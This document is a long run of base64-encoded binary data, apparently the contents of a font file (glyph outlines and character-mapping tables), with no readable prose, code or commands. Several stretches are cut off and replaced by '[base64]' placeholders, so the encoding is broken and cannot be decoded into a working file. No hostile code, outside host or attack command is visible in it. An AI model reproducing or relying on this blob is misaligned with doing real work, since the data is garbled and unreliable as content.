QO/AGMD+QCdA78AYwP5AJ0DvwBjA/n/7AO//74D+QCdA78AYwP5AJ0DvwBjA/kAnQO/AGMCAAClAeEAkgIAAIwB1QB3BM4AfQQEAF8EzgB9BAQAXwTOAH0EBABfBM4AOgQE/8YEzgB9BAQAXwTOAH0EBABfBM4AfQQEAF8EvwBnBAcAXwS/AGcEBwBfBL8AZwQHAF8EvwBnBAcAXwS/[base64]/7wPdAIQEaf/iBGn/4gPnAAoC+AAQBJAAIgOv/+AE9AClBBMAlAT2AJ0EEgCUBgsAnQUrAJQE7QA+BBQANQQyAB4DjgA7BGgARAODADQDxABkA9gAIQVtAJ8AKAAAACgAAAH3AJwAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/aEBoQWhCuENYQ6hFuEZQSCBJOEloSahLmEvQTLhNOE34TwBPOE/YUEBQmFEoUXBSaFKYUuBTKFNwVJBVMFW4VwBXwFkYWwhccF0oXlhfOF/gYBBggGDwYVBh+GLgY/[base64]/4MCYwVDCYMNQxHjFiMcQyJjJsMqwy0jL8M0gzkDQMNIY00DUYNU41gjWqNb414DXwNgA26jdAN3Y3rDfqOAA4FDhAOHA4lji6ONo4+jkWOTI5YDmUOfg6WDp2OpQ6xDrwOxg7aju0O+I8FDw+PGg8rjzmPRw9LD08PWo9rj4OPmQ+tD8CP04/kj/[base64]/FhGWFhYjljAWN5ZHFkwWYBZulnOWg5aTFqIWtpbGFtUW5BbzlwOXGBcsF0AXSxddF3IXdBd2F3gXhBeQF5uXopevl7KXtZe4l7uXvpfBl8SXx5fKl82X0JfTl9aX2Zfcl9+X4pfll+iX65ful/GX9Jf3l/qX/ZgAmAOYBpgJmAyYD5gSmBWYGJgbmB6YIZgkmCeYKpgtmDCYM5g2mDmYPJg/mEKYRZhImEuYTphRmFSYV5hamF2YYJhvGIwYjxiSGJUYmBibGJ4YoRikGKcYqhitGLAYsxi2GLkYvBjKGOGY5JjnmOqY7ZjwmPOY9pj5mPyY/[base64]/moKahZqImouajpqRmpSaoxqmGqkarBqvGrIatRq4GrsayRrMGs8a0hrVGtga2xreGuEa5BrumvGa9Jr3mvqa/ZsAmwObBpsJmwybD5sSmxWbGJsbmx6bIZskmyebKpstmzCbM5s2mzmbPJs/m1CbU5tWm1mbXJtfm2KbZZtom2ubbptxm3Sbd5t6m32bf5uBm4ObhZuHm4mbi5uNm4+bkZuTm5Wbl5uZm5ybn5uim6WbqJurm66bsJuym7Sbtpu4m7ubvpvBm8Sbx5vKm82b4Zvjm+ab6Jvqm+2b8Jvym/Sb9pv4m/ub/Zv/[base64]/[base64]/poBXJKI/poBZIoAAAAAAgBQAAAD+QWwABsAHwAAASMDIxMjNTMTIzUzEzMDMxMzAzMVIwMzFSMDIwMzEyMCZ85EhkTD2jvW7UWGRc1FiEWiuTu1zESHc807zQGa/mYBmokBYosBoP5gAaD+YIv+non+ZgIjAWIAAAAAAQBv/zADhQacAEEAAAE0LgInLgM1ND4CNzUzFR4BFSM0LgIjIg4CFRQeAhceAxUUDgIHFSM1LgM1MxQeAjMyPgIC1Bg1VTxQf1kvKU1uRI2Mma8ZMEguMEYvFxc2V0BSflYsLlR4S4s/dls2sCY+TCY1UzkeAXctTEI4Gh1NaIhZUohkQAvc3Rnry0NwUi4iPVY0ME1AORsfTWaGWFaJZDwKwMAJOGqhcVVwQhohPVcAAAAABQBr/[base64]/5XYQJVYgSYPm1SMDBSbT5NPW1RMDBRbT0jQDIeHjFBI00jQTIeHjJBI/zNPW5RMDBRbj1OPm1RMDBRbT4jQTIeHjJBI04jQTEeHjFBI/dCBHJCAAAAAwBn/[base64]/o86hkx70FX/AGsgMCAPPW2Xqjg2AaUZKEtAMxA1X0cpA+U2ckBCFSowOSYeOCsbHzZHAAEAZwQhAP0GAAAFAAATAyMTNTP9FYEBlQWR/pABYH8AAQCB/ioCTAZrABsAABM0PgQ3Fw4CAh0BFBIeARcHLgU1gSlFWV5cJyMvY1M1NVNjLyMnXF5ZRSkCT5H/2LKIYBp6LZ7n/tC+Dr7+0OiiMHEaYImw2P6SAAEANv4qAgEGawAbAAABFA4EByc+AhI9ATQCLgEnNx4FFQIBKUVYXl0nIy9kUjU5VWIqIyddXlhFKQJFkv7YsIlgGnEtoeoBMr4OvgE06qEscRpgiLLY/5EAAAAAAQAcAmEDVQWwAA4AAAElNwUDMwMlFwUTBwsBJwFK/tIuAS4JmQoBKS7+zcZ8urR9A9dal3ABWP6jbphb/vFeASD+51sAAAAAAQBWAJIDnQS2AAsAAAEhFSERIxEhNSERMwJUAUn+t7L+tAFMsgMNr/40AcyvAakAAQAd/t4BNADbAAsAACUUDgIHJz4BPQEzATQXLUAqaS8ztUctYmBYIkhCi1GXAAAAAQAvAh8BzAK2AAMAAAEhNSEBzP5jAZ0CH5cAAAEAkP/1AXYA0QALAAA3NDYzMhYVFAYjIiaQOTk5Ozs5OTlhMEBAMC4+PgAAAQAf/4MCswWwAAMAABcjATO1lgH/lX0GLQAAAAIAc//sA38FxAAVACsAAAEUDgIjIi4CPQE0PgIzMh4CFSc0LgIjIg4CFREUHgIzMj4CNQN/N2WQWViQZzg4Zo9YWZBmOLEcNlA0M082HR03UDM0UDUbAm2z9ZdCQpf1s96z8pRAQJTysx97rGswMGuse/7meq9wNDRwr3oAAAAAAQCgAAAChAW3AAYAACEjEQU1JTMChLL+zgHIHATRiajHAAAAAQBeAAADowXEACQAACkBNQE+AzU0LgIjIg4CFSM0PgIzMh4CFRQOAgcBIQOj/NIBkDdHKQ8aMkkvPVc5G7E0ZplmWItgMyM+Ui7+vAJbhQISSXBdUSo2X0YpLE5tQlykekc4Z5BXQIKBfz3+WAAAAAEAYv/[base64]/e0BYgkB6Zf+rgFSbQPx/DkCtBIAAAAAAQCR/+wDnQWwACoAABsBIRUhAz4BMzIeAhUUDgIjIi4CJzMeATMyPgI1NC4CIyIOAge9PwJ5/hwiIWFAVYhdMjFjlGNLhWdCCKYPcVszUjgeHzpXNyY1KSQUAtoC1qv+cxcoRX+0b2mxgUkxZJhmfX8uVntMRHZXMg0YIxUAAAACAIP/7AONBbEAIQA2AAABFSMiDgIHPgEzMh4CFRQOAiMiLgI9ATQ+BDMDIg4CBxUUHgIzMj4CNTQuAgLcDnGXXSwGMn5IXYRVKDBhkGBmlGEuES9Tgrl9vSZEOiwNJT1OKDNPNhwZNE4FsZ1OgqhbPztTh6xaaLWFTWKfyGVXZsu5n3VC/XAeNUcpSWKVZTQxWXpJQXldOAAAAAABAFUAAAOYBbAABgAACQEjASE1IQOY/gu5AfT9dwNDBUj6uAUYmAAAAwB0/[base64]//wNtBcQAIQA2AAAlMj4CNw4BIyIuAjU0PgIzMh4CHQEUDgQrATUTMj4CNzU0LgIjIg4CFRQeAgEifJxaJAMwfUtdg1QnMF+PYGuVXSoNKk6Cv4UNzCJBOi8QJT1NKDJONRwYMk2bTYKoXD1KVYmuWWi4iU9lptNvQ1/Dt6B3RZwB5R40RylOY5loNjRbfElBe2A6//8Aiv/1AXEERAAmABD6AAAHABD/+wNz//8AK/7eAVkERAAnABD/4wNzAAYADg4AAAEATwDDAvsESgAGAAATBRUBNQEV/QH+/VQCrAKE/cQBe5IBesQAAAACAJQBjwNRA88AAwAHAAABITUhESE1IQNR/UMCvf1DAr0DLqH9wKAAAQCIAMQDWARLAAYAAAkBNQEVATUCpv3iAtD9MAKLAQK+/oaS/oXAAAIAUP/1AwoFxAAlADEAAAE0PgI3PgM1NCYjIg4CFSM+AzMyHgIVFA4CBw4BFQM0NjMyFhUUBiMiJgE6ECI4KRsyJxhXUSA/Mx+wATZfgEtSgFkuJj5NJysdtDEzMjMzMjMxAZpIZlRPMSM/Q04zaXcXMUs0VYZdMTVjjVdEdmtfLTOASv7DLT09LS07OwAAAAIAa/[base64]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[base64]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[base64]/[base64]//[base64]//8AYwCXAvgDswAmAXL0/gAHAXIBEP/+AAEAfwF3A0ADIAAFAAABIxEhNSEDQLL98QLBAXcBCKEABABa/[base64]/[base64]/mIBnpgBnPsOlwAAAQBIApsCVwW7AB4AAAEhNRM+ATU0JiMiBhUjND4CMzIeAhUUDgIPASECV/4A8TcqMC06NZUjQl88Olw/[base64]/v7aAAEAk/5gA2oEOgAXAAABERQeAjMyNjcRMxEjJw4BIyImJxEjEQFDGi4/JFFfGrKgCCNlRTpXIbAEOv2SZ4FIGkc/AzL7xmU5QCAj/jEF2gAAAQBHAAAC2QWwAA4AACERIyIuAjU0PgI7ARECJ0Nkmmk2NmmaZPUCCEZ9rGVkrH1H+lAAAAEAigJrAV8DSQALAAATNDYzMhYVFAYjIiaKNTU1NjY1NTUC2TBAQDAvPz8AAQB3/[base64]//8AZQCYAw8DtQAmAXMJAAAHAXMBOAAA//8AUgAABMoFrQAnAcH/2QKYACcBdADsAAgABwHEAmkAAAAA//8AUQAABP4FrQAnAXQAxwAIACcBwf/YApgABwHCAqcAAAAA//8AbwAABQ8FuwAnAXQBUQAIACcBxAKuAAAABwHDACoCmwAAAAIAR/5/AwkETQAlADEAAAEOAwcOAxUUFjMyPgI1Mw4DIyIuAjU0PgI3PgE1ExQGIyImNTQ2MzIWAg4BESQ4JxkvJBZbViA/Mx+wATZfgEtUg1svJTpJJCogtTIyMjMzMjIyAqhIZFJOMiM/RVAzbXMZM0w0VYdfMjNijVpEeGthLDN7SwE9LT4+LSw8PAAAAAL//gAABlAFsAAPABIAACkBAyEDIwEhFSETIRUhEyEBIQMGUP0FDf42qNgC4wM7/bwRAe/+FhMCT/uBAXEZAWH+nwWwmP4pl/3tAXgC0wAAAQBbAM4DXARjAAsAABMJATcJARcJAQcJAV0BE/7rcQEQARBw/uoBFHH+8v7zAUkBTgFRe/62AUp7/q/+snsBR/65AAADAH3/owRrBewAGwAoADQAAAEUDgIjIicHIzcuAT0BND4CMzIXNzMHHgEVBRQWFwEuASMiDgIVITQnAR4BMzI+AjUEUER+tXGSbUmEckVMR4C0brt6ToJ/MDT84xwbAd0ncUlHcVArAmYX/jYkWTNLck0nAlib6JtORI3ZTu2h/ZrpnU9slPNN0Yb9YpU2A4w2MjRvrXh9XPyWHRo0b615AAAAAAIAmgAAA8UFsAAQAB4AAAERMzIeAhUUDgIrAREjERMRMzI+AjU0LgIrAQFL